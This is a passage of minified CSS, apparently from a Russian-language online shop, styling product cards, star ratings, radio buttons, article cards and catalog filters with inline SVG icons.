no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.categories{padding:16px 28px;border:1px solid #ccc}@media (max-width:1023px){.categories{padding:0;border:none}}.categories__title{font-size:.875rem;text-transform:uppercase;font-weight:500;font-family:FuturaCond,Arial,sans-serif;margin-bottom:20px}@media (max-width:1023px){.categories__list,.categories__title{display:none}}.categories__item+.categories__item{margin-top:10px}.categories__item-label{display:flex;align-items:center;cursor:pointer}.categories__item-field{position:absolute;clip:rect(0,0,0,0)}.categories__item-icon{display:flex;justify-content:center;align-items:center;width:36px;height:36px;flex-shrink:0;margin-right:12px;border:1px solid #666;border-radius:2px;transition:all .2s ease}.categories__item-field:checked~.categories__item-icon{border-color:#73dfdb;fill:#73dfdb}.categories__item-field:focus.focus-visible~.categories__item-icon{outline:2px solid #000;outline-offset:1px}.categories__item-text{font-size:.8125rem;cursor:pointer;transition:color .2s ease}.categories__item-label:hover .categories__item-text{color:#73dfdb}.categories__item-svg{max-width:75%;max-height:75%}.categories__select{padding-bottom:0;max-width:305px}@media (min-width:1024px){.categories__select{display:none}}.categories__select .choices__list--single{color:transparent}.categories__select .choices__list--single .choices__item:before{content:"Категория";color:#000;text-transform:uppercase;font-weight:500}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.products-list{display:flex;flex-wrap:wrap}@media (max-width:479px){.products-list--profile{max-width:196px;margin-left:auto;margin-right:auto}}@media (max-width:1023px){.products-list__item{width:33.33%}}@media (max-width:767px){.products-list__item{width:50%}}@supports ((display:grid) and (grid-auto-flow:dense)){@media (max-width:1023px){.products-list__item{width:100%}}}.products-list--profile .products-list__item{width:33.33%}@media (max-width:639px){.products-list--profile .products-list__item{width:50%;margin-bottom:16px;width:100%}}.products-list__item--homepage{max-width:196px;width:100%;margin:0 auto}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.article-card{width:calc(33.33333% - 8px);margin-left:4px;margin-right:4px;margin-bottom:32px;overflow:hidden}@media (max-width:1023px){.article-card{width:calc(50% - 8px)}}@media (max-width:639px){.article-card{width:100%;margin-left:0;margin-right:0}}.article-card--wide{border:1px solid #f0f0f0}.article-card__img-box{position:relative;height:210px;width:100%}.article-card--wide .article-card__img-box{height:262px}.article-card__img-box .lazysizes-display-clone{width:100%;font-family:"object-fit: cover; object-position: center center;"}.article-card__img{height:100%;display:flex;overflow:hidden}.article-card__img .picture__img{max-height:none;width:100%}@supports (display:grid){.article-card__img{display:block}.article-card__img .picture__img{max-height:100%}}.article-card__bottom{display:flex;position:relative}.article-card__text-box{position:relative;width:75%;padding-right:24px;padding-left:32px;background-color:#fff}@media (max-width:479px){.article-card__text-box{padding-left:16px;padding-right:16px}}.article-card--wide .article-card__text-box{width:100%;padding:20px 24px}.article-card__text-box:before{position:absolute;top:-23px;left:0;width:100%;height:24px;content:"";background:#fff}.article-card--wide .article-card__text-box:before{content:none}.article-card__info{width:25%}.article-card--wide .article-card__info{position:absolute;width:90px;top:24px;right:24px;text-align:right}.article-card__link{display:block;text-align:left;border-bottom:none}.article-card__title{margin-bottom:8px;color:#000;position:relative;overflow:hidden;height:72px}.article-card--wide .article-card__title{height:48px;padding-right:112px}.article-card__title:after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:3){.article-card__title{display:-webkit-box;-webkit-line-clamp:3}.article-card--wide .article-card__title{-webkit-line-clamp:2}.article-card__title{-webkit-box-orient:vertical}.article-card__title:after{display:none}}.article-card__text{margin-bottom:24px;color:#666;line-height:1.2;position:relative;overflow:hidden;min-height:56px;max-height:56px;height:100%}.article-card--wide .article-card__text{max-height:72px}.article-card__text:after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:3){.article-card__text{display:-webkit-box;-webkit-line-clamp:3}.article-card--wide .article-card__text{-webkit-line-clamp:4}.article-card__text{-webkit-box-orient:vertical}.article-card__text:after{display:none}}.article-card__type{padding:8px 0;margin-bottom:8px;line-height:1;background:#999;color:#fff;text-align:center;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.05em;font-weight:700}.article-card__date{font-size:.8125rem;line-height:1;text-align:center;font-weight:500}.article-card--wide .article-card__date{text-align:right}.article-card__popup-btn{position:absolute;width:100%;height:100%;top:0;left:0;outline:none;border:none;background:none}.article-card__play{fill:#ea5444}.article-card__play,.article-card__play:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.article-card__play:before{height:20px;width:20px;background:#fff;content:"";z-index:-1}.article-card__play-icon{z-index:2}.articles-list{display:flex;flex-wrap:wrap}.articles-list__show-more{padding-top:16px;width:100%;text-align:center}.articles-list__show-more-btn{min-width:256px}.articles-list__show-more-btn:focus{border-color:#64c7c3}.diagnostics-preview{position:relative;border:2px solid #64c7c3;border-bottom:none;padding:24px 24px 72px}@media (max-width:767px){.diagnostics-preview{padding:24px 8px 56px}}.diagnostics-preview:after{content:"";position:absolute;left:-2px;right:-2px;bottom:0;height:20px;background:#fff;border-top:2px solid #64c7c3}.diagnostics-preview__title{font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif}.diagnostics-preview__desc,.diagnostics-preview__title{text-align:center;text-transform:uppercase;font-weight:500}.diagnostics-preview__desc{max-width:520px;margin:auto auto 24px}.diagnostics-preview__box{display:flex;flex-direction:column;align-items:flex-start;max-width:636px;margin:auto;padding:0 8px}.diagnostics-preview__question{position:relative;font-size:.9375rem;color:#fff;background:#64c7c3;border-radius:10px;border-bottom-left-radius:0;text-transform:uppercase;font-weight:500;padding:12px 24px;margin-bottom:12px}@media (max-width:767px){.diagnostics-preview__question{line-height:1.2;padding:12px 20px 12px 16px}}.diagnostics-preview__question:before{content:"";position:absolute;bottom:-1px;left:-8px;border:8px solid transparent;border-top:none;border-bottom:10px solid #64c7c3;transform:skewY(-8deg)}.diagnostics-preview__answer{align-self:flex-end;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:12px}.diagnostics-preview__answer:last-child{margin-bottom:0}.diagnostics-preview__btn-container{position:absolute;bottom:0;left:24px;right:24px;text-align:center;z-index:1}.diagnostics-preview__choice{cursor:pointer;position:relative;padding:8px 12px;border-radius:10px;background:#fff;min-width:106px;margin-top:4px;margin-bottom:4px}.diagnostics-preview__choice+.diagnostics-preview__choice{margin-left:8px}.diagnostics-preview__choice-field{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.diagnostics-preview__choice-icon{width:40px;height:40px;border-radius:50%;background:#64c7c3;display:flex;justify-content:center;align-items:center;fill:#fff;margin:auto auto 4px;opacity:.5}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-icon{opacity:1}.diagnostics-preview__choice-svg{max-width:60%;max-height:60%}.diagnostics-preview__choice-text{text-transform:uppercase;font-weight:500;text-align:center;opacity:.5}.diagnostics-preview__choice:hover .diagnostics-preview__choice-text{transition:opacity .2s ease;opacity:1}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-text{opacity:1}.diagnostics-preview__choice-border{position:absolute;top:0;bottom:0;left:0;right:0;padding:8px 12px;border:2px solid #64c7c3;border-radius:10px;opacity:.5}.diagnostics-preview__choice-field:checked~.diagnostics-preview__choice-border{opacity:1}.diagnostics-preview__choice-field:focus.focus-visible~.diagnostics-preview__choice-border{outline:2px solid #000;outline-offset:1px}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border{border-bottom-right-radius:0}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:after,.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:before{content:"";position:absolute;bottom:-3px;right:-5px;width:10px;height:10px;transform:skew(30deg,12deg)}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:before{background:#fff}.diagnostics-preview__choice:last-child .diagnostics-preview__choice-border:after{border:2px solid #64c7c3;border-top:none;border-left:none}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.catalog__breadcrumbs{padding:12px 0}.catalog__hidden-h1{display:none}.catalog__box{display:flex}@media (max-width:1023px){.catalog__box{display:block}}.catalog__aside{width:240px;flex-shrink:0}@media (max-width:1023px){.catalog__aside{width:auto}}.catalog__main{width:calc(100% - 240px);margin-bottom:112px}@media (max-width:1023px){.catalog__main{width:auto;margin-bottom:56px}}.catalog__categories:not(:last-child){margin-bottom:16px}.catalog__top-row{display:flex;align-items:center;width:100%;margin-bottom:8px}.catalog__sort{width:170px;margin-left:auto;padding:0;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.9375rem}@media (max-width:1023px){.catalog__sort{margin-left:0}}.catalog__sort .choices[data-type*=select-one]:before{content:none}.catalog__sort .choices__item{font-size:.9375rem}.catalog__btn-filters-mobile{margin-left:16px}@media (min-width:1024px){.catalog__btn-filters-mobile{display:none}}.catalog__products-list{padding:0 16px;justify-content:flex-start}@media (max-width:1023px){.catalog__products-list{padding:0}}@supports ((display:grid) and (grid-auto-flow:dense)){.catalog__products-list{display:grid;grid-template-columns:[full-start] 1fr 1fr 1fr 1fr [full-end];grid-auto-flow:dense;justify-items:center}@media (max-width:1159px){.catalog__products-list{grid-template-columns:[full-start] 1fr 1fr 1fr [full-end]}}@media (max-width:1023px){.catalog__products-list{grid-template-columns:[full-start] 1fr 1fr 1fr [full-end]}}@media (max-width:639px){.catalog__products-list{grid-template-columns:[full-start] 50% 50% [full-end]}}}.catalog__product-card{margin:12px 24px}@supports ((display:grid) and (grid-auto-flow:dense)){.catalog__product-card{margin:12px 0}@media (max-width:767px){.catalog__product-card{width:auto}}@media (max-width:479px){.catalog__product-card{width:100%}}}.catalog__sale{width:100%;display:flex;grid-column:full}@media (max-width:1159px){.catalog__sale{flex-direction:column;align-items:center}}@media (max-width:1023px){.catalog__sale{-ms-grid-row:3;grid-row-start:3}}.catalog__sale-card{width:50%;flex-shrink:0}@media (max-width:1159px){.catalog__sale-card{width:66%}}@media (max-width:767px){.catalog__sale-card{width:100%}}.catalog__sale-card .product-card__pic img{object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.catalog__sale-article-card{margin:0 0 0 16px;flex-grow:1}@media (max-width:1159px){.catalog__sale-article-card{flex-grow:0;width:100%;max-width:500px;margin-left:0}}.catalog__signboard{display:block;width:100%;margin-top:24px;margin-bottom:32px;grid-column:full;border:none}@media (max-width:1023px){.catalog__signboard{-ms-grid-row:6;grid-row-start:6}}.catalog__show-more{margin-top:16px;text-align:center}.catalog__mobile-content{margin-bottom:24px}@media (min-width:1024px){.catalog__mobile-content{display:none}}.catalog__mobile-caption{text-transform:uppercase;font-weight:500;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;line-height:1}.catalog__mobile-amount{color:#666;font-size:.8125rem}.catalog__section{margin-bottom:48px}.catalog__articles-list-title{text-align:center;margin-bottom:24px}.catalog__scroll-to-top{text-align:center;margin-bottom:36px}.catalog__scroll-to-top-button{margin-bottom:0}.catalog-filters{padding-bottom:16px}.catalog-filters__top{background:#64c7c3;padding:28px}@media (max-width:767px){.catalog-filters__top{padding:28px 16px}}.catalog-filters__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1}.catalog-filters__amount{font-size:.8125rem;color:#666}.catalog-filters__submit{width:100%}@media (min-width:1024px){.catalog-filters__submit{display:none}}@media (min-width:768px) and (max-width:1023px){.catalog-filters__submit{margin-bottom:8px}}.catalog-filters__reset{color:#666;border-color:#666;margin-top:12px}@media (max-width:1023px){.catalog-filters__reset{margin-top:0;margin-left:24px}}@media (min-width:768px) and (max-width:1023px){.catalog-filters__reset{margin-left:0}}@media (max-width:767px){@supports (display:grid){.catalog-filters__reset{margin-left:0;-ms-grid-column-align:center;justify-self:center}}}.catalog-filters__reset:hover{color:#999;border-color:#999}@media (max-width:767px){.catalog-filters__reset-hide-mobile{display:none}}.catalog-filters__btns-container{margin-top:24px;text-align:center}@media (max-width:767px){.catalog-filters__btns-container{text-align:left;display:flex;align-items:center}}@media (max-width:767px){@supports (display:grid){.catalog-filters__btns-container{display:-ms-grid;display:grid;-ms-grid-columns:1fr 8px 1fr;grid-template-columns:repeat(2,1fr);grid-gap:8px}}}.catalog-filters__box{padding:16px 28px;border:1px solid #64c7c3;border-top:none}@media (max-width:1023px){.catalog-filters__box{border-left:none;border-right:none}.catalog-filters__box:last-child{border-bottom:none}}.catalog-filters__caption{font-weight:500;font-size:.875rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:16px}.catalog-filters__check{padding-bottom:0}.catalog-filters__check .checkbox__label{font-size:.8125rem}.catalog-filters__check .checkbox__label:after,.catalog-filters__check .checkbox__label:before{top:9.75px}.catalog-filters__check .checkbox__label:last-child{margin-bottom:0}.catalog-mobile-filter__body{padding:0}.catalog-mobile-filter__close{right:8px;top:8px;fill:#fff;display:none}.catalog-mobile-filter__close:hover{fill:#000}@media (max-width:1023px){.catalog-mobile-filter__close{display:block}}@media (max-width:1023px){.catalog 